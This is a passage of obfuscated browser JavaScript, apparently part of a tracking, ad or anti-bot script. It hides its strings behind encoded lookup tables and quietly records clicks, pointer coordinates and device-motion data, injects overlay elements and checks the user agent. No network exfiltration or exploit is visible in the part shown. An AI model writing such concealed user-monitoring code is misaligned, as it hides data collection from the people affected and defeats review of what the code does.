CgvHiv=l22uMF[oGpyQa(CLDFB4b[0x432])+CLDFB4b[0x433]](f7ZGR8f),O3ulNE=CLDFB4b[0x5];CgvHiv=CgvHiv[oGpyQa(CLDFB4b[0x434])+CLDFB4b[0x32]](new(j3kYsq(oGpyQa(CLDFB4b[0x435])))(oGpyQa(CLDFB4b[0x436])+oGpyQa(CLDFB4b[0x437])+\"\\u005f\\u0024\",\"\"),l22uMF[oGpyQa(CLDFB4b[0x438])](function(...mhFuD1){var l3rCZUO={get[oGpyQa(CLDFB4b[0x439])](){return O3ulNE},set[oGpyQa(CLDFB4b[0x439])](mhFuD1){O3ulNE=mhFuD1}};return l22uMF[oGpyQa(CLDFB4b[0x43a])](mhFuD1,l3rCZUO)},CLDFB4b[0x1]));if(O3ulNE&&j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()>O3ulNE){j3kYsq(oGpyQa(CLDFB4b[0x431]))[oGpyQa(CLDFB4b[0x2d5])+oGpyQa(CLDFB4b[0x43b])](l3rCZUO);return CLDFB4b[0x5]}const qIbRqJb=CgvHiv[CLDFB4b[0x2]],IZeDs9=CgvHiv[CgvHiv[oGpyQa(CLDFB4b[0x3f])]-CLDFB4b[0x4]];if(qIbRqJb===CLDFB4b[0x473]&&IZeDs9===CLDFB4b[0x430]||qIbRqJb===CLDFB4b[0x474]&&IZeDs9===CLDFB4b[0x468]||CgvHiv===oGpyQa(CLDFB4b[0x43c])||CgvHiv===oGpyQa(CLDFB4b[0x43d])){try{return j3kYsq(oGpyQa(CLDFB4b[0x43e])+CLDFB4b[0x1b0])[oGpyQa(CLDFB4b[0x43f])](CgvHiv)}catch(Y78vkc){return CgvHiv}}return CgvHiv}catch(Y78vkc){return CLDFB4b[0x5]}}function mLAchSP(){\"use strict\";var[[mhFuD1,l22uMF],l3rCZUO]=arguments;l3rCZUO[oGpyQa(CLDFB4b[0x439])]=j3kYsq(oGpyQa(CLDFB4b[0x3f0])+CLDFB4b[0x25f])(l22uMF);return \"\"}function JEVzYIP(){\"use strict\";var[[mhFuD1,l22uMF,l3rCZUO],f7ZGR8f]=arguments;try{const CgvHiv=oGpyQa(CLDFB4b[0x42f])+mhFuD1+CLDFB4b[0x430];let O3ulNE;typeof l22uMF===oGpyQa(CLDFB4b[0x440])?O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x441]))[oGpyQa(CLDFB4b[0x442])+oGpyQa(CLDFB4b[0x443])](l22uMF):O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73])(l22uMF);if(l3rCZUO&&typeof l3rCZUO===oGpyQa(CLDFB4b[0x444])){const qIbRqJb=j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()+l3rCZUO*CLDFB4b[0xdc];O3ulNE+=oGpyQa(CLDFB4b[0x445])+qIbRqJb+oGpyQa(CLDFB4b[0x446])}const IZeDs9=f7ZGR8f[oGpyQa(CLDFB4b[0x447])](O3ulNE);j3kYsq(oGpyQa(CLDFB4b[0x431]))[oGpyQa(CLDFB4b[0x448])+CLDFB4b[0x466]](CgvHiv,IZeDs9)}catch(Y78vkc){}}function gm39tV(){\"use strict\";var[[mhFuD1,l22uMF=oGpyQa(CLDFB4b[0x449])],l3rCZUO]=arguments;let f7ZGR8f=\"\";for(let CgvHiv=CLDFB4b[0x2];CgvHiv<mhFuD1[oGpyQa(CLDFB4b[0x3f])];CgvHiv++)f7ZGR8f+=j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73])[oGpyQa(CLDFB4b[0x44a])+oGpyQa(CLDFB4b[0x44b])](mhFuD1[oGpyQa(CLDFB4b[0x44c])+oGpyQa(CLDFB4b[0x44d])](CgvHiv)^l22uMF[oGpyQa(CLDFB4b[0x44c])+oGpyQa(CLDFB4b[0x44d])](CgvHiv%l22uMF[oGpyQa(CLDFB4b[0x3f])]));return f7ZGR8f}function FjnJE9(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;l22uMF[oGpyQa(CLDFB4b[0x44e])][oGpyQa(CLDFB4b[0x44f])]({[CLDFB4b[0x2db]]:j3kYsq(oGpyQa(CLDFB4b[0x40b]))[oGpyQa(CLDFB4b[0x3e9])](),[CLDFB4b[0xc7]]:mhFuD1[oGpyQa(CLDFB4b[0x450])],[CLDFB4b[0xd0]]:mhFuD1[oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x361]],el:mhFuD1[oGpyQa(CLDFB4b[0x451])][oGpyQa(CLDFB4b[0x452])+CLDFB4b[0x32]]});if(l22uMF[oGpyQa(CLDFB4b[0x44e])][oGpyQa(CLDFB4b[0x3f])]>CLDFB4b[0xf4]){l22uMF[oGpyQa(CLDFB4b[0x44e])][oGpyQa(CLDFB4b[0x453])]()}}function GITH8q(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;if(mhFuD1[oGpyQa(CLDFB4b[0x454])+oGpyQa(CLDFB4b[0x455])+oGpyQa(CLDFB4b[0x456])+CLDFB4b[0xd0]]){n_Uwz_(l22uMF[oGpyQa(CLDFB4b[0x457])]=(mhFuD1[oGpyQa(CLDFB4b[0x458])+oGpyQa(CLDFB4b[0x459])+oGpyQa(CLDFB4b[0x45a])+oGpyQa(CLDFB4b[0x45b])][CLDFB4b[0xc7]]||CLDFB4b[0x2])[oGpyQa(CLDFB4b[0x45c])](CLDFB4b[0x1]),l22uMF[oGpyQa(CLDFB4b[0x45d])+CLDFB4b[0x45e]]=(mhFuD1[oGpyQa(CLDFB4b[0x454])+oGpyQa(CLDFB4b[0x455])+oGpyQa(CLDFB4b[0x456])+CLDFB4b[0xd0]][CLDFB4b[0xd0]]||CLDFB4b[0x2])[oGpyQa(CLDFB4b[0x45c])](CLDFB4b[0x1]),l22uMF[oGpyQa(CLDFB4b[0x45f])+CLDFB4b[0x132]]=(mhFuD1[oGpyQa(CLDFB4b[0x454])+oGpyQa(CLDFB4b[0x455])+oGpyQa(CLDFB4b[0x456])+CLDFB4b[0xd0]][CLDFB4b[0x470]]||CLDFB4b[0x2])[oGpyQa(CLDFB4b[0x460])+CLDFB4b[0x17]](CLDFB4b[0x1]))}}function c1bOPig(){\"use strict\";var[[mhFuD1=\"\"],l22uMF]=arguments;const l3rCZUO={[CLDFB4b[0x32]]:CLDFB4b[0x369],[CLDFB4b[0x1b0]]:CLDFB4b[0x481],[CLDFB4b[0x433]]:CLDFB4b[0xd0],[CLDFB4b[0x461]]:CLDFB4b[0x37c],[CLDFB4b[0x462]]:CLDFB4b[0x477],[CLDFB4b[0x2db]]:CLDFB4b[0x37a],[CLDFB4b[0x463]]:CLDFB4b[0x463],[CLDFB4b[0x46a]]:\"\\u0032\",[CLDFB4b[0x17]]:CLDFB4b[0xf],[CLDFB4b[0x10]]:CLDFB4b[0x46e],[CLDFB4b[0x380]]:CLDFB4b[0x462],[CLDFB4b[0x363]]:CLDFB4b[0x464],[CLDFB4b[0x467]]:CLDFB4b[0x45e],[CLDFB4b[0x46]]:CLDFB4b[0x286],[CLDFB4b[0x465]]:CLDFB4b[0x363],[CLDFB4b[0x25f]]:CLDFB4b[0x132],[CLDFB4b[0x430]]:CLDFB4b[0x417],[CLDFB4b[0xf]]:CLDFB4b[0x2b8],[CLDFB4b[0x472]]:CLDFB4b[0x466],[CLDFB4b[0x46b]]:CLDFB4b[0x467],[CLDFB4b[0x468]]:CLDFB4b[0x152],[CLDFB4b[0xc7]]:CLDFB4b[0x25f],[CLDFB4b[0x38]]:CLDFB4b[0x475],[CLDFB4b[0x469]]:CLDFB4b[0x46a],[CLDFB4b[0x21]]:CLDFB4b[0x21],[CLDFB4b[0x2a9]]:CLDFB4b[0x3f1],[CLDFB4b[0x37a]]:CLDFB4b[0xec],[CLDFB4b[0x117]]:CLDFB4b[0x46b],[CLDFB4b[0x413]]:CLDFB4b[0x20],[CLDFB4b[0x47e]]:CLDFB4b[0x1d8],[CLDFB4b[0x4]]:\"\\x37\",[CLDFB4b[0x89]]:CLDFB4b[0x383],[CLDFB4b[0x46c]]:CLDFB4b[0x2c4],[CLDFB4b[0x417]]:CLDFB4b[0x2db],[CLDFB4b[0x1]]:CLDFB4b[0x3d2],[CLDFB4b[0xa]]:CLDFB4b[0x117],[CLDFB4b[0x12e]]:CLDFB4b[0x469],[CLDFB4b[0x73]]:CLDFB4b[0x430],[CLDFB4b[0x2b8]]:CLDFB4b[0x10],[CLDFB4b[0x369]]:CLDFB4b[0x468],[CLDFB4b[0x31f]]:CLDFB4b[0x203],[CLDFB4b[0x3ad]]:CLDFB4b[0x12e],[CLDFB4b[0x8]]:CLDFB4b[0x47],[CLDFB4b[0x20]]:CLDFB4b[0x47c],[CLDFB4b[0x46d]]:CLDFB4b[0x46d],[CLDFB4b[0x47]]:CLDFB4b[0x3ad],[CLDFB4b[0x46e]]:CLDFB4b[0x461],[CLDFB4b[0x471]]:CLDFB4b[0x361],[CLDFB4b[0x3e6]]:CLDFB4b[0x46f],[CLDFB4b[0xc]]:CLDFB4b[0x470],[CLDFB4b[0x3f1]]:CLDFB4b[0x471],[CLDFB4b[0x9]]:CLDFB4b[0x472],[CLDFB4b[0x473]]:CLDFB4b[0x474],[CLDFB4b[0x475]]:CLDFB4b[0x38],[CLDFB4b[0x383]]:CLDFB4b[0x31f],[CLDFB4b[0xd0]]:CLDFB4b[0x476],[CLDFB4b[0x203]]:CLDFB4b[0x73],[CLDFB4b[0x100]]:CLDFB4b[0x473],[CLDFB4b[0x470]]:CLDFB4b[0x46c],[CLDFB4b[0x13]]:CLDFB4b[0x100],[CLDFB4b[0x19]]:CLDFB4b[0x16],[CLDFB4b[0x45e]]:CLDFB4b[0xc7],[CLDFB4b[0x464]]:CLDFB4b[0x465],[CLDFB4b[0x477]]:CLDFB4b[0x1e1],[CLDFB4b[0x476]]:CLDFB4b[0x89],[CLDFB4b[0x1d8]]:CLDFB4b[0x478],[CLDFB4b[0x361]]:CLDFB4b[0x32],[CLDFB4b[0x1a5]]:CLDFB4b[0x479],[CLDFB4b[0x286]]:CLDFB4b[0x480],[CLDFB4b[0x466]]:CLDFB4b[0x2a9],[CLDFB4b[0x370]]:CLDFB4b[0x1a5],[CLDFB4b[0x47a]]:CLDFB4b[0x47b],[CLDFB4b[0x37c]]:CLDFB4b[0x413],[CLDFB4b[0x16]]:CLDFB4b[0x17],[CLDFB4b[0x47c]]:CLDFB4b[0x380],[CLDFB4b[0x474]]:CLDFB4b[0x47d],[CLDFB4b[0x47b]]:CLDFB4b[0x47e],[CLDFB4b[0x132]]:CLDFB4b[0x3e6],[CLDFB4b[0x3d2]]:CLDFB4b[0x6b],[CLDFB4b[0xec]]:CLDFB4b[0x47f],[CLDFB4b[0x46f]]:CLDFB4b[0x433],[CLDFB4b[0x480]]:CLDFB4b[0x47a],[CLDFB4b[0x481]]:CLDFB4b[0x1b0],[CLDFB4b[0x1e1]]:CLDFB4b[0x370]};return mhFuD1[oGpyQa(CLDFB4b[0x41e])](\"\")[oGpyQa(CLDFB4b[0x482])](mhFuD1=>{return l3rCZUO[mhFuD1]||mhFuD1})[oGpyQa(CLDFB4b[0x483])](\"\")}function Nox5DK(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const{[oGpyQa(CLDFB4b[0x2fb])+oGpyQa(CLDFB4b[0x303])]:l3rCZUO,[oGpyQa(CLDFB4b[0x306])+CLDFB4b[0x109]]:f7ZGR8f,[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x303])]:CgvHiv,[oGpyQa(CLDFB4b[0x484])]:O3ulNE,[oGpyQa(CLDFB4b[0x30c])]:qIbRqJb}=mhFuD1;if(!l3rCZUO||l3rCZUO<=CLDFB4b[0x2]){return CLDFB4b[0x5]}const IZeDs9=f7ZGR8f===oGpyQa(CLDFB4b[0x485])?oGpyQa(CLDFB4b[0x486])+(CgvHiv+O3ulNE)+oGpyQa(CLDFB4b[0x487]):oGpyQa(CLDFB4b[0x488])+CLDFB4b[0x489]+(CgvHiv+O3ulNE)+oGpyQa(CLDFB4b[0x487]),Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48a]));n_Uwz_(Y78vkc[oGpyQa(CLDFB4b[0x48b])][oGpyQa(CLDFB4b[0x48c])+CLDFB4b[0x2db]]=oGpyQa(CLDFB4b[0x48d])+oGpyQa(CLDFB4b[0x48e])+oGpyQa(CLDFB4b[0x48f])+IZeDs9+oGpyQa(CLDFB4b[0x490])+l3rCZUO+(oGpyQa(CLDFB4b[0x491])+oGpyQa(CLDFB4b[0x492])+oGpyQa(CLDFB4b[0x493])+oGpyQa(CLDFB4b[0x494])+CLDFB4b[0x2b6]),Y78vkc[oGpyQa(CLDFB4b[0x495])+oGpyQa(CLDFB4b[0x496])+oGpyQa(CLDFB4b[0x497])](oGpyQa(CLDFB4b[0x35d]),l22uMF[oGpyQa(CLDFB4b[0x498])+CLDFB4b[0x152]](function(...l3rCZUO){var f7ZGR8f={get[oGpyQa(CLDFB4b[0x499])](){return qIbRqJb},get[oGpyQa(CLDFB4b[0x49a])](){return mhFuD1},[oGpyQa(CLDFB4b[0x49b])](...l3rCZUO){return l22uMF[oGpyQa(CLDFB4b[0x49c])](...l3rCZUO)}};return l22uMF[oGpyQa(CLDFB4b[0x49d])](l3rCZUO,f7ZGR8f)}),{[oGpyQa(CLDFB4b[0x49e])+CLDFB4b[0x32]]:CLDFB4b[0xe1]}),j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x39d])](Y78vkc));return Y78vkc}function sZZuXf(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;l22uMF[oGpyQa(CLDFB4b[0x49b])](mhFuD1,-CLDFB4b[0x4],l22uMF[oGpyQa(CLDFB4b[0x499])],l22uMF[oGpyQa(CLDFB4b[0x49a])])}function SA6sgwZ(){\"use strict\";var[[mhFuD1,l22uMF],l3rCZUO]=arguments;const f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](l22uMF);if(f7ZGR8f){f7ZGR8f[oGpyQa(CLDFB4b[0x2d5])]()}const CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48b]));n_Uwz_(CgvHiv[CLDFB4b[0x4b0]]=l22uMF,CgvHiv[oGpyQa(CLDFB4b[0x49f])]=mhFuD1,j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x4a0])][oGpyQa(CLDFB4b[0x39d])](CgvHiv))}function ognZTi(){\"use strict\";var[[mhFuD1,l22uMF,l3rCZUO],f7ZGR8f]=arguments;const CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x384])+oGpyQa(CLDFB4b[0x385])+CLDFB4b[0x286]](CLDFB4b[0x2a9]+l3rCZUO);if(CgvHiv){CgvHiv[oGpyQa(CLDFB4b[0x2d5])]()}const O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48a]));n_Uwz_(O3ulNE[oGpyQa(CLDFB4b[0x320])+oGpyQa(CLDFB4b[0x321])]=l3rCZUO,O3ulNE[oGpyQa(CLDFB4b[0x48b])][oGpyQa(CLDFB4b[0x48c])+CLDFB4b[0x2db]]=oGpyQa(CLDFB4b[0x4a1])+oGpyQa(CLDFB4b[0x4a2])+oGpyQa(CLDFB4b[0x4a3])+oGpyQa(CLDFB4b[0x4a4])+oGpyQa(CLDFB4b[0x4a5])+oGpyQa(CLDFB4b[0x4a6])+CLDFB4b[0x489]+mhFuD1+(oGpyQa(CLDFB4b[0x4a7])+oGpyQa(CLDFB4b[0x4a8])+oGpyQa(CLDFB4b[0x4a9])+oGpyQa(CLDFB4b[0x4aa]))+mhFuD1+(oGpyQa(CLDFB4b[0x4ab])+oGpyQa(CLDFB4b[0x316])),l22uMF===oGpyQa(CLDFB4b[0x485])?j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x34c])](O3ulNE,j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4ac])+oGpyQa(CLDFB4b[0x4ad])]):j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4ae])+oGpyQa(CLDFB4b[0x4af])](O3ulNE));return O3ulNE}function x4cZEL(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;let l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](mhFuD1);if(!l3rCZUO){n_Uwz_(l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48a])),l3rCZUO[CLDFB4b[0x4b0]]=mhFuD1,l3rCZUO[oGpyQa(CLDFB4b[0x48b])][oGpyQa(CLDFB4b[0x48c])+CLDFB4b[0x2db]]=oGpyQa(CLDFB4b[0x2f7])+oGpyQa(CLDFB4b[0x4b1])+\"\\u0065\\u003b\",j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4ae])+oGpyQa(CLDFB4b[0x4af])](l3rCZUO))}return l3rCZUO}function _1oOYC(mhFuD1,l22uMF=CLDFB4b[0x4]){j3kYsq(oGpyQa(CLDFB4b[0xbc]))[oGpyQa(CLDFB4b[0x4b2])+oGpyQa(CLDFB4b[0x4b3])+\"\\u0074\\u0079\"](mhFuD1,oGpyQa(CLDFB4b[0x3f]),{[oGpyQa(CLDFB4b[0x4b4])]:l22uMF,[oGpyQa(CLDFB4b[0x4b5])]:CLDFB4b[0xc2]});return mhFuD1}function bCxYn7(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;let l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](mhFuD1);if(l3rCZUO){return l3rCZUO}if(!l22uMF[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]]){let f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x4b7])]()[oGpyQa(CLDFB4b[0x4b8])+\"\\u006e\\u0067\"](CLDFB4b[0x4b9])[oGpyQa(CLDFB4b[0x420])+oGpyQa(CLDFB4b[0x421])](CLDFB4b[0xc]),CgvHiv=oGpyQa(CLDFB4b[0x4ba])+oGpyQa(CLDFB4b[0x4bb])+oGpyQa(CLDFB4b[0x4bc])+oGpyQa(CLDFB4b[0x4bd])+f7ZGR8f+(oGpyQa(CLDFB4b[0x4be])+\"\\x76\\x3e\");j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4bf])](oGpyQa(CLDFB4b[0x4c0])+oGpyQa(CLDFB4b[0x4c1]),CgvHiv);let O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x2e])];if(O3ulNE&&O3ulNE[oGpyQa(CLDFB4b[0x4c2])+oGpyQa(CLDFB4b[0x4c3])](oGpyQa(CLDFB4b[0x4c4]))===f7ZGR8f){l22uMF[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]]=O3ulNE}else{return CLDFB4b[0x5]}}l22uMF[oGpyQa(CLDFB4b[0x22])][oGpyQa(CLDFB4b[0x2e5])+oGpyQa(CLDFB4b[0x4c5])]=\"\\u003c\"+mhFuD1+oGpyQa(CLDFB4b[0x4c6])+mhFuD1+\"\\u003e\";return l22uMF[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]][oGpyQa(CLDFB4b[0x4c7])+oGpyQa(CLDFB4b[0x4c8])+oGpyQa(CLDFB4b[0x4af])]}function g9muc1(){\"use strict\";var[[mhFuD1=CLDFB4b[0x8],l22uMF=CLDFB4b[0xc2]],l3rCZUO]=arguments;let f7ZGR8f=l3rCZUO[oGpyQa(CLDFB4b[0x4c9])](mhFuD1);if(l22uMF){f7ZGR8f=f7ZGR8f[oGpyQa(CLDFB4b[0x41e])](\"\")[oGpyQa(CLDFB4b[0x482])](xTJoS1d((...mhFuD1)=>{mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x4b7])]()>0.5?mhFuD1[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2c])+oGpyQa(CLDFB4b[0x4ca])]():mhFuD1[CLDFB4b[0x2]]}))[oGpyQa(CLDFB4b[0x483])](\"\")}return f7ZGR8f}function RqtZ5w(){\"use strict\";var[[mhFuD1=CLDFB4b[0x8]],l22uMF]=arguments;const l3rCZUO=oGpyQa(CLDFB4b[0x4cb])+oGpyQa(CLDFB4b[0x4cc])+oGpyQa(CLDFB4b[0x4cd])+oGpyQa(CLDFB4b[0x4ce])+\"\\x79\\x7a\";let f7ZGR8f=\"\";for(let CgvHiv=CLDFB4b[0x2];CgvHiv<mhFuD1;CgvHiv++)f7ZGR8f+=l3rCZUO[j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x31d])](j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x4b7])]()*l3rCZUO[oGpyQa(CLDFB4b[0x3f])])];return f7ZGR8f}function Jvw48W(){\"use strict\";var[[],mhFuD1]=arguments;const l22uMF=j3kYsq(oGpyQa(CLDFB4b[0x4cf]))[oGpyQa(CLDFB4b[0x3f7])+oGpyQa(CLDFB4b[0x2e9])];if(new(j3kYsq(oGpyQa(CLDFB4b[0x435])))(oGpyQa(0x47b),CLDFB4b[0x47])[oGpyQa(CLDFB4b[0x4d0])](l22uMF)){return CLDFB4b[0xc2]}if(new(j3kYsq(oGpyQa(CLDFB4b[0x435])))(oGpyQa(0x47d)+oGpyQa(0x47e)+oGpyQa(0x47f)+oGpyQa(0x480)+oGpyQa(0x481)+oGpyQa(0x482)+oGpyQa(0x483),CLDFB4b[0x47])[oGpyQa(CLDFB4b[0x4d0])](l22uMF)){return CLDFB4b[0xe1]}return CLDFB4b[0xc2]}function n_Uwz_(){n_Uwz_=function(){}}return function(mhFuD1){\"use strict\";n_Uwz_(_1oOYC(HNv3cz),_1oOYC(U5eMGs,CLDFB4b[0x1]),_1oOYC(c0hEj_r),_1oOYC(SIPitSx),_1oOYC(Sp2P1nP),_1oOYC(Xl_A1Y,CLDFB4b[0x1]),_1oOYC(mEgnNVI),_1oOYC(DfLkMQI),_1oOYC(icmp6U),_1oOYC(sutp8q5,CLDFB4b[0xc]),_1oOYC(H86LWY,CLDFB4b[0x1]),_1oOYC(r7umYp),_1oOYC(fhARTcj),_1oOYC(AsnFMVF),_1oOYC(glv3VL),_1oOYC(gINiKz5,CLDFB4b[0x9]),_1oOYC(PbdqG5),_1oOYC(Tg_ksE,CLDFB4b[0x9]),_1oOYC(clCTp2q),_1oOYC(ezYpPoX),_1oOYC(xTJoS1d,CLDFB4b[0x1]),_1oOYC(PCWpyX,CLDFB4b[0x9]),_1oOYC(sU58SO),_1oOYC(Y78vkc));let l22uMF=oGpyQa(0x484)+oGpyQa(0x485)+oGpyQa(0x486)+oGpyQa(0x487)+CLDFB4b[0x466],l3rCZUO=oGpyQa(0x488);function f7ZGR8f(...mhFuD1){var l22uMF={};return Jvw48W(mhFuD1,l22uMF)}const CgvHiv={[oGpyQa(0x489)]:CLDFB4b[0x2],[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x303])]:CLDFB4b[0x3e],[oGpyQa(CLDFB4b[0x304])]:CLDFB4b[0xc],[oGpyQa(CLDFB4b[0x305])+CLDFB4b[0xec]]:CLDFB4b[0x206],[oGpyQa(CLDFB4b[0x306])+CLDFB4b[0x109]]:oGpyQa(CLDFB4b[0x488]),[oGpyQa(CLDFB4b[0x307])+oGpyQa(CLDFB4b[0x308])+oGpyQa(CLDFB4b[0x309])]:CLDFB4b[0x5],[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]:CLDFB4b[0xc2],[oGpyQa(CLDFB4b[0x484])]:CLDFB4b[0x2],[oGpyQa(0x48a)]:CLDFB4b[0x2],[oGpyQa(0x48b)]:CLDFB4b[0x4],[oGpyQa(CLDFB4b[0x289])+oGpyQa(CLDFB4b[0x28a])+oGpyQa(CLDFB4b[0x28b])]:CLDFB4b[0xe1],[oGpyQa(CLDFB4b[0x299])+oGpyQa(CLDFB4b[0x25b])+oGpyQa(CLDFB4b[0x29a])]:CLDFB4b[0xdc],[oGpyQa(0x48c)+oGpyQa(0x48d)+oGpyQa(0x48e)]:CLDFB4b[0x46],[oGpyQa(0x48f)+oGpyQa(0x490)]:CLDFB4b[0x5],[oGpyQa(0x491)+CLDFB4b[0x32]]:CLDFB4b[0x5],[oGpyQa(0x492)]:CLDFB4b[0x5],[oGpyQa(CLDFB4b[0x364])]:CLDFB4b[0xe1],[oGpyQa(0x493)]:CLDFB4b[0x4d1],[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]:CLDFB4b[0xc2],[oGpyQa(CLDFB4b[0x3b0])+oGpyQa(CLDFB4b[0x3b1])+oGpyQa(CLDFB4b[0x3b2])]:l22uMF,[oGpyQa(0x494)]:l3rCZUO,[oGpyQa(CLDFB4b[0x288])+oGpyQa(0x495)]:CLDFB4b[0x2]};let O3ulNE=CLDFB4b[0x5];function qIbRqJb(...mhFuD1){var l22uMF={};return RqtZ5w(mhFuD1,l22uMF)}function IZeDs9(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x4c9])](...mhFuD1){return qIbRqJb(...mhFuD1)}};return g9muc1(mhFuD1,l22uMF)}function Y78vkc(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]](){return O3ulNE},set[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]](mhFuD1){O3ulNE=mhFuD1}};return bCxYn7(mhFuD1,l22uMF)}function sU58SO(...mhFuD1){var l22uMF={};return x4cZEL(mhFuD1,l22uMF)}function PCWpyX(...mhFuD1){var l22uMF={};return ognZTi(mhFuD1,l22uMF)}function xTJoS1d(...mhFuD1){var l22uMF={};return SA6sgwZ(mhFuD1,l22uMF)}function ezYpPoX(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x498])+CLDFB4b[0x152]](...mhFuD1){return _1oOYC(...mhFuD1)},[oGpyQa(CLDFB4b[0x49c])](...mhFuD1){return sutp8q5(...mhFuD1)},[oGpyQa(0x496)+CLDFB4b[0x1a5]](...mhFuD1){return sZZuXf(...mhFuD1)}};return Nox5DK(mhFuD1,l22uMF)}let ZpJDDT=CLDFB4b[0xc2],iLqlmJH=CLDFB4b[0x2];const uvEiLRv=j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]();function zMQZtb(...mhFuD1){var l22uMF={};return c1bOPig(mhFuD1,l22uMF)}let JpWMi2v=CLDFB4b[0x2],O5o7E1f=CLDFB4b[0x2],MksQYH=CLDFB4b[0x2];if(j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(0x497)+oGpyQa(0x498)+oGpyQa(0x499)]){j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x3a5])](oGpyQa(0x49a),_1oOYC(function(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x457])](){return JpWMi2v},set[oGpyQa(CLDFB4b[0x457])](mhFuD1){JpWMi2v=mhFuD1},get[oGpyQa(CLDFB4b[0x4d2])](){return O5o7E1f},set[oGpyQa(CLDFB4b[0x4d2])](mhFuD1){O5o7E1f=mhFuD1},get[oGpyQa(CLDFB4b[0x45f])+CLDFB4b[0x132]](){return MksQYH},set[oGpyQa(CLDFB4b[0x45f])+CLDFB4b[0x132]](mhFuD1){MksQYH=mhFuD1}};return GITH8q(mhFuD1,l22uMF)}))}const ezvP7Yv=[];if(typeof j3kYsq(oGpyQa(CLDFB4b[0x252]))!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])){j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x495])+oGpyQa(CLDFB4b[0x496])+oGpyQa(CLDFB4b[0x497])](oGpyQa(CLDFB4b[0x362]),_1oOYC(function(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x44e])](){return ezvP7Yv}};return FjnJE9(mhFuD1,l22uMF)}),CLDFB4b[0xe1])}function 